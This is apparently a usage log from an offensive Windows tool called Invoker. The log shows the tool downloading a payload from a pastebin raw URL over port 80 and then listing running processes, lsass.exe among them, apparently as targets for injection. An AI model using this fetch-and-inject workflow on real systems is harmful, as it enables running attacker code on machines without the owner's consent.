 Invoker
############################### EXAMPLES ###############################
# URL  : pastebin.com/raw/Nd1tCBv6                                     #
# Port : 80                                                            #
################################# INFO #################################
# This method does not yet support HTTPS.                              #
########################################################################
Enter URL: pastebin.com/raw/Nd1tCBv6
Enter port number: 80
Payload was extracted successfully
############################# PROCESS LIST #############################
# PID    | NAME                                                        #
#----------------------------------------------------------------------#
# 0      | [System Process]                                            #
# 4      | System                                                      #
# 120    | Registry                                                    #
# 452    | smss.exe                                                    #
# 624    | csrss.exe                                                   #
# 736    | wininit.exe                                                 #
# 808    | services.exe                                                #
# 828    | lsass.exe                                                   #
# 948    | svchost.exe                                                 #
# 972    | svchost.exe                                                 #
# 996    | fontdrvhost.exe                                             #
# 1004   | WUDFHost.exe                                                #
# 532    | svchost.exe                                                 #
# 968    | svchost.exe                                                 #
# 1352   | svchost.exe                                                 #
# 1364   | svchost.exe                                                 #
# 1384   | svchost.exe                                                 #
# 1568   | svchost.exe                                                 #
# 1576   | svchost.exe                                                 #
# 1584   | svchost.exe                                                 #